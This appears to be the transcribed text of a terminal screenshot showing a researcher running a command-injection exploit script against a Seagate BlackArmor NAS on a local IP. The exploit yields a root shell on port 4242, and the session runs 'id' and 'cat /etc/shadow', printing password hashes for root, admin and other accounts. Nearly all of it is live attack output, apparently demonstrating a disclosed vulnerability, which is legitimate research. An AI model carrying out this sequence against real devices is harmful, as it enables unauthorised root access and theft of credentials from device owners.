 gimppy@Hak42: ~/ISE/storage/seagate_STBN4000100/exploits
File Edit View Search Terminal Help
gimppy@Hak42:~/ISE/storage/seagate_STBN4000100/exploits$ python seagate_root_cmd_inject.py
[*] Seagate Black Armor Remote Root Shell Exploit
[*] Exploited By: Jacob Holcomb/Gimppy/@rootHak42
[*] Please enter the URL of the router. Ex. http://192.168.1.1
>http://192.168.1.28
[*] Preparing the malicious web request.
[*] Sending r00t exploit
[!!!] ERROR! <class 'socket.timeout'> timed out [!!!]
[*] Connecting to r00t shell!!!
[*] Seagate BlackArmor exploit code has finished.
(UNKNOWN) [192.168.1.28] 4242 (?) open
uname -a
Linux BA-38AC36 2.6.35.13-cavm1.whitney-econa.whitney-econa #2 Wed Mar 20 16:06:27 PDT 2013 arm
v6l GNU/Linux
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:aL86k2VEuV4cY:16378:0:99999:7:::
devuser:x:16378:0:99999:7:::
avahi-autoipd:!:16378:0:99999:7:::
ftp:!:16378:0:99999:7:::
w41t980ck4pu63r:CsRCvByKdCO.c:16378:0:99999:7:::
admin:F1PYtWpQ/pGGY:16378:0:99999:7:::